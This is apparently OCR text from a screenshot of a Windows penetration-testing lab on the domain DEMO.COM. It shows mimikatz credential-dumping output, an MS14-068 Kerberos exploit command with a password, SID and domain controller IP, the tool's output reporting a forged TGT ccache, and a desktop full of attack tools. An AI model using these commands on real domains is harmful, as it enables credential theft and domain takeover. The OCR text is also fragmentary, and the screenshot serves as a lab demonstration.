 管理员: C:\Windows\System32\cmd.exe
回收站
* Domain : DEMO.COM
* Password : /-LDA[1d hf-tfj>O>yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUc
eLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr>\J7(_e(Fctsjl.Zd"JRr
ssp :
credman :
mimikatz # exit
Bye!
C:\Users\douser\Desktop>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonp
C:\Users\douser\Desktop>MS14-068.exe -u douser@DEMO.COM -p Dotest123 -s S-1-5-21
-979886063-1111900045-1414766810-1107 -d 192.168.183.130
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
C:\Users\douser\Desktop>_
搜索 桌面
期 类型 大小
/11 15:06 快捷方式 3 KB
/17 14:53 应用程序 14 KB
/11 16:05 PS1 文件 6 KB
1/19 4:37 PS1 文件 1,165 KB
/11 16:37 PS1 文件 47 KB
/3 2:22 应用程序 1,016 KB
/18 20:30 文本文档 6 KB
/15 17:12 应用程序 3,411 KB
NetSess 2004/2/1 13:23 应用程序 337 KB
PsExec64 2020/1/15 15:39 应用程序 367 KB
PVEFindADUser 2020/1/16 22:13 应用程序 52 KB
report.csv 2020/1/16 22:16 CSV 文件 1 KB
RProcdump 2020/1/6 22:05 PS1 文件 4 KB
shash 2024/4/18 20:30 文本文档 6 KB
systeiminfo_win7 2020/1/17 15:52 文本文档 3 KB
TGT_douser@demo.com.ccache 2024/4/18 20:32 CCACHE 文件 2 KB
文档
音乐
计算机
网络
*
*
*
tspl
wdi
*
*
*
ker
*
*
*